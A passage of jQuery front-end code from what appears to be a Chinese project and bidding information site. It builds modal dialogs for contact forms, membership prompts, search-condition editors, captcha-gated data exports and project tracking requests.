                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }
            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }



            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "1" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }
    , qikoo.alert_again.alert_ly = function (e, t, n) {//留言
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div>';
        dialogHtml += '<div class="div-row"><span>*</span>联系电话：</div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';
        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        if (window.parent.$('#user_name').text().length > 0 && window.parent.$('#user_name').text() != "") {
            $("#ipt_Phone").val(window.parent.$('#user_name').text());
            $("#ipt_Phone").prop('disabled', 'disabled');
        }
        console.log(window.parent.$('#user_name').text().length);
        r.find(".jxty_button").click(function () {

            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { Phone: ipt_Phone, Content: ipt_content, Type: "2" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }

    , qikoo.dialog.alert_beVIP = function (e, t, n, htmlStr) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><p style="text-align:center;">' + htmlStr + '</p>' + '</div><div class="note-center"><a onclick="return false;" href="" class="tobeVIP" data-optype="">开通会员</a><a onclick="return false;" href="" class="toConsult">咨询客服</a></div>';


        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".tobeVIP").click(function () {
            //window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }
    , qikoo.dialog.alert_add = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "添加搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_MC.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:500px;border:none;" src="/DynamicTopic/ProjectNList_Abroad_MC.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "22Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "5Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/ProjectNList_Progress_Abroad.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "9hw") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "Feedback") {
            dialogHtml = '<div><iframe  style="width:100%;height:690px;border:none;" src="/Feedback/Feedback.aspx"></iframe>' + '</div>';
            innerTextContent = "添加意见建议";
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
        r.find(".tobeVIP").click(function () {
            window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }, qikoo.dialogunclose.lookproject = function (flag, queryid, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = "";
        var queryProjectCount = 0;
        var columnname = "";

        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/MemberCenter/MyProjects/MyProjectsBySearch.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/MemberCenter/MyProjectsBySearch_hw.aspx?oid=5&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }

        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/MemberCenter/MyBiddings/MyBiddingsBySearch.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "标讯"
        }

        var r = qikoo.dialogunclose.show({
            title: "我的" + columnname,
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = "我的" + columnname;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", "620px");


        //var ceshi = $("#queryProjectCount").val();
        ////alert(ceshi);

        //var queryProjectCount = Number($("#queryProjectCount").val());

        var queryProjectCount =

            r.find(".dialog-close-note").click(function () {
                e(1);
            });


        //r.find(".tobeVIP").click(function () {
        //    window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
        //    //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        //}), r.find(".toConsult").click(function () {
        //    //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
        //    qikoo.alert_again.alert_wxzx("", "", "");
        //})
    }
    ,
    qikoo.dialog.alert_update = function (e, t, n, flag, queryid, operationtype) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "修改搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=' + flag + '&operationtype=' + operationtype + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }
        if (flag == "223") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
            var innerTextContent = "修改跟踪条件";
            var maxheight = "420px";
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
    }
    //,
    //qikoo.dialog.alert_update = function (e, t, n, flag, queryid) {
    //    e = e || function () {
    //        window.location.reload()
    //    }, t = t || function () {
    //        window.location.reload()
    //    };
    //    var innerTextContent = "修改搜索条件";
    //    var maxheight = "620px";
    //    var dialogHtml = "";
    //    if (flag == "22") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=22&edit=yes&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }
    //    if (flag == "223") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
    //        var innerTextContent = "修改跟踪条件";
    //        var maxheight = "420px";
    //    }
    //    if (flag == "9") {
    //        dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }

    //    var r = qikoo.dialog.show({
    //        html: dialogHtml,
    //        width: 1150,
    //        closeFn: n
    //    });
    //    $(".dialog-title")[0].innerText = innerTextContent;
    //    $(".mod-dialog-note").css("top", "20px");
    //    $(".mod-dialog-note").css("left", "32px");
    //    $(".mod-dialog-note").css("width", "1120px");
    //    $(".mod-dialog-note").css("overflow-y", "hidden");
    //    $(".mod-dialog-note").css("max-height", maxheight);
    //}

    , qikoo.dialog.payExport = function (e, t, n, htmlStr, exportType) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "../Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            var src = "../Public/IsValid.ashx?t=" + new Date().getSeconds();
            output(exportType);
            e();
            $("#imgIsValid").attr("src", src);
            if (htmlStr == "") {
                qikoo.dialog.hide()
            }
            qikoo.dialog.hide()
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.myprojectExport = function (e, t, n, htmlStr, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "/Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export_mp') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>'
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
                myprojectoutput(exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort);
                qikoo.dialog.hide();
            }
            else {
                var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
                e();
                $("#imgIsValid").attr("src", src);
                if (htmlStr == "") {
                    qikoo.dialog.hide();
                }
            }


            //var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
            //e();
            //$("#imgIsValid").attr("src", src);
            //if (htmlStr == "") {
            //    qikoo.dialog.hide();
            //}       
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payProj = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var eid = $("input[name='evenid']").val();
        var url = "../Public2/SearchPrjectTree.ashx";
        var html = "";
        var dosubmit = false;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                eid: eid
            },
            success: function (data) {
                if (data.substr(0, 5) == "true:") {
                    dosubmit = true;
                    html += "<p>" + data.substring(5) + "</p>";
                    html += '<hr /><table><tr  style="height:40px"><td><span>联系人：</span></td><td><input type="text" id="dialog_name" /></td></tr><tr height:40px><td><span>手机：</span></td><td><input type="text" id="dialog_telephone" /></td></tr><tr style="height:40px"><td><span>邮箱：</span></td><td><input type="text" id="dialog_email" /></td></tr><tr><td><input class="dialog-btn-confirm" type="button" onclick="return false;" value="确定"/></a></div></td><td><input class="dialog-btn-cancel" href="" onclick="return false;"  type="button" value="取消"/></div></td></tr></table>'
                } else {
                    html += "<p>" + data + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".dialog-btn-confirm").click(function () {
            var name = $("#dialog_name").val();
            if (name.length == 0) {
                alert("请输入联系人姓名。");
                $("#dialog_name").focus();
                return
            }
            var telephone = $("#dialog_telephone").val();
            if (telephone.length == 0) {
                alert("请输入联系电话。");
                $("#dialog_telephone").focus();
                return
            }
            if (!isMobile(telephone)) {
                alert("手机格式错误。");
                $("#dialog_telephone").focus();
                return
            }
            var email = $("#dialog_email").val();
            if (email.length == 0) {
                alert("请输入邮箱地址。");
                $("#dialog_email").focus();
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确。");
                $("#dialog_email").focus();
                return
            }
            var url = "../MemberCenter/Handler/projtree.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                dataType: "json",
                data: {
                    method: "add",
                    eid: eid,
                    name: name,
                    telephone: telephone,
                    email: email
                },
                success: function (data) {
                    if (data.message == "跟踪成功") {
                        alert(data.message);
                        e(), qikoo.dialog.hide()
                    } else {
                        alert(data.message)
                    }
                }
            })
        }), r.find(".dialog-btn-cancel").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payBackCheck = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var html = "";
        var url = "../handler/submituserresearchinfo.ashx";
        var method = "get";
        if ($("#infoid").val() != "") {
            method = "sel"
        }
        var object = "";
        var level = 0;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                method: method,
                id: $("#infoid").val()
            },
            success: function (data) {
                if (data.error == undefined) {
                    html += '<table id="table_PubInfo">';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>项目名称：</td><td><input type="text" class="textStyleinfo" value="" name="project" id="ReSearch_project"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>所在地：</td><td><input type="text" class="textStyleinfo" value="" name="area" id="ReSearch_area"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">投资总额：</td><td><input type="text" class="textStyleinfo" value="" name="investment" id="ReSearch_investment"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">进展阶段：</td><td><input type="text" class="textStyleinfo" value="" name="phase" id="ReSearch_phase"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">发展商(业主)：</td><td><input type="text" class="textStyleinfo" value="" name="owner" id="ReSearch_owner"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">设计咨询单位：</td><td ><input type="text" class="textStyleinfo" value="" name="consulter" id="ReSearch_consulter"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>其他项目线索：</td><td><textarea class="textStyleinfo" name="leads" cols="20" id="ReSearch_leads"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>查询要求：</td><td><textarea class="textStyleinfo" rows="2" name="requirements" cols="20" id="ReSearch_requirements"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">本项目来自：</td>';
                    html += '<td colspan="2"><input type="radio" value="1" name="origin" id="origin1" checked="true">“拟在建项目”栏目<input type="radio" value="2" name="origin" id="origin2">网站其他栏目<input type="radio" value="3" name="origin" id="origin3">其他途径获取';
                    html += "</td></tr>";
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>公司名称：</td><td><input type="text" class="textStyleinfo" value="" name="publisher" id="ReSearch_publisher"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系人：</td><td><input type="text" class="textStyleinfo" value="" name="linkman" id="ReSearch_linkman"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系电话：</td><td> <input type="text" class="textStyleinfo" value="" name="tel" id="ReSearch_tel"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>电子邮件：</td><td><input type="text" class="textStyleinfo" value="" name="email" id="ReSearch_email"></td></tr>';
                    html += '<tr><td class="pubInfoCenterTd"><input type="button" value="" class="buttonWhite_OK" id="Submit1"></td><td class="pubInfoRightTd"><input type="button" value="" class="buttonWhite_Reset" id="Reset1"></td></tr>';
                    html += "</table>";
                    object = data
                } else {
                    html += "<p>" + data.error + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            closeFn: n
        });
        if ($("#infoid").val() != "") {
            $("#ReSearch_project").val(object[0].Project);
            $("#ReSearch_area").val(object[0].Area);
            $("#ReSearch_leads").val(object[0].Leads);
            $("#ReSearch_requirements").val(object[0].Requirements);
            $("#ReSearch_publisher").val(object[0].Publisher);
            $("#ReSearch_linkman").val(object[0].LinkMan);
            $("#ReSearch_tel").val(object[0].Tel);
            $("#ReSearch_email").val(object[0].Email);
            $("#ReSearch_investment").val(object[0].Investment);
            $("#ReSearch_phase").val(object[0].Phase);
            $("#ReSearch_owner").val(object[0].Owner);
            $("#ReSearch_consulter").val(object[0].Consulter);
            $("input[name='origin'][value=" + object[0].Origin + "]").attr("checked", true)
        }
        r.find(".buttonWhite_OK").click(function () {
            var project = $("#ReSearch_project").val();
            if (project.length == 0) {
                alert("请填写项目名称");
                return
            }
            var area = $("#ReSearch_area").val();
            if (area.length == 0) {
                alert("请填写项目所在地");
                return
            }
            var leads = $("#ReSearch_leads").val();
            if (leads.length == 0) {
                alert("请填写项目线索");
                return
            }
            var requirements = $("#ReSearch_requirements").val();
            if (requirements.length == 0) {
                alert("请填写查询要求");
                return
            }
            var publisher = $("#ReSearch_publisher").val();
            if (publisher.length == 0) {
                alert("请填写发布单位");
                return
            }
            var linkman = $("#ReSearch_linkman").val();
            if (linkman.length == 0) {
                alert("请填写联系人姓名");
                return
            }
            var tel = $("#ReSearch_tel").val();
            if (tel.length == 0) {
                alert("请填写联系人电话");
                return
            }
            if (!isTel(tel)) {
                alert("*电话格式错误");
                $("#ReSearch_tel").focus();
                return
            }
            var email = $("#ReSearch_email").val();
            if (email.length == 0) {
                alert("请填写联系人E-mail地址");
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确");
                $("#ReSearch_email").focus();
                return
            }
            var investment = $("#ReSearch_investment").val();
            var phase = $("#ReSearch_phase").val();
            var owner = $("#ReSearch_owner").val();
            var consulter = $("#ReSearch_consulter").val();
            var origin = $("input[type=radio]:checked").val();
            var id = "";
            if ($("#infoid").val() != "") {
                id = $("#infoid").val();
                method = "edit"
            } else {
                method = "add"
            }
            var url = "../handler/submituserresearchinfo.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                data: {
                    method: method,
                    area: area,
                    project: project,
                    leads: leads,
                    requirements: requirements,
                    investment: investment,
                    phase: phase,
                    owner: owner,
                    consulter: consulter,
                    origin: origin,
                    publisher: publisher,
                    linkman: linkman,
                    tel: tel,
                    email: email,
                    infoId: id
                },
                success: function (data) {
                    if (typeof (data) != "object") {
                        alert("请重新登录！")
                    } else {
                        if (data.result != "" && data.result != "undefined" && data.result != undefined) {
                            if (data.result.indexOf("成功") > -1) {
                                alert(data.result);
                                t(), qikoo.dialog.hide()
                            } else {
                                alert(data.result)
                            }
                        } else {
                            if (data.error != "" && data.error != "undefined" && data.error != undefined) {
                                alert(data.error)
                            }
                        }
                    }
                }
            })
        }), r.find(".buttonWhite_Reset").click(function () {
            $(".textStyleinfo").val("")
        })
    }, qikoo.dialog.saveSearchList = function (type, labelName, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        if (type == undefined || type == 1) {
            html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + labelName + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]
        } else {
            if (type == 2) {
                html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>我的定制条件 <input value="' + cTime + '" name="custom" class="searchConditionName"  type="text" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存定制条件</a>', "</div>"]
            }
        }
        var r = qikoo.dialog.show({
            html: html.join(""),
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }
    , qikoo.dialog.alert_ChooseExportType = function (e, t, n, htmlStr, num, exportType, screentype = 0, str = '') {
        // 设置默认回调函数
        e = e || function () {
            window.location.reload();
        };
        t = t || function () {
            window.location.reload();
        };
        htmlStr = htmlStr || "";


        // 根据 screentype 设置默认选中的值和文本       
        const officialValue = 1;


        //exportType 为 exportList 时
        const dialogHtml_S = str;
        //exportType 非 exportList 时
        const dialogHtml_P = `<p>请选择导出数据类型</p><br/>
        <input type="radio" name="exporttype" value="1" checked >正式版数据&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <input type="radio" name="exporttype" value="2">体验版数据</p>`;

        // 使用模板字符串构建对话框HTML
        var dialogHtml = `        
        <div class="note4">
            <a class="savemailbtnnote" data-optype="">确定</a>
            <a class="cancelbtnnote">取消</a>
        </div>
    `;

        dialogHtml = exportType === "exportList" ? (str.length == 0 ? dialogHtml_P + dialogHtml : dialogHtml_S + dialogHtml) : dialogHtml_P + dialogHtml;

        // 如果 screentype 是 1，添加一个隐藏的输入框  直接传递给 finaloutput 函数
        if (screentype === 1) {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }

                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });

        }
        else {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }
                else {
                    const selectedValue = $("input[name='exporttype']:checked").val();
                    finaloutput(exportType, num, selectedValue);
                }
                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });
        }
    }
    , qikoo.dialog.saveMail = function (title, newcontentid, data, checkidsarry, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
